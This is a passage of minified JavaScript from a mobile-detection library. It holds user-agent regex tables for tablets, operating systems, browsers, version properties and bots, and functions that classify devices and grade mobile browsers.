S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return 